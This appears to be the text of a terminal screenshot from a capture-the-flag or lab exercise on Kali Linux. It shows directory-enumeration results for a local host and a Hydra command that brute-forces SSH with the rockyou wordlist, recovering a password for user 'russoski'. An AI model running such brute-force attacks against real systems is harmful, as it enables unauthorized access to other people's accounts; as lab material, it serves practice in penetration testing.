 1 2 3 4 2 1:03
root@kali: /home/kali
Terminal Emulator
Use the command line
File
/index.html (Status: 200) [Size: 5208]
/.html (Status: 403) [Size: 275]
/backup (Status: 301) [Size: 309] [--> http://172.17.0.2/backup/]
/important (Status: 301) [Size: 312] [--> http://172.17.0.2/important/]
/.html (Status: 403) [Size: 275]
/server-status (Status: 403) [Size: 275]
Progress: 1038215 / 1038220 (100.00%)
===============================================================
Finished
===============================================================
┌──(root㉿kali)-[/home/kali]
└─# hydra -l russoski -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2 -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (
this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-16 01:02:41
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./
hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2 login: russoski password: iloveme
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 20 final worker threads did not complete until end.
[ERROR] 20 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-16 01:03:01
┌──(root㉿kali)-[/home/kali]
└─#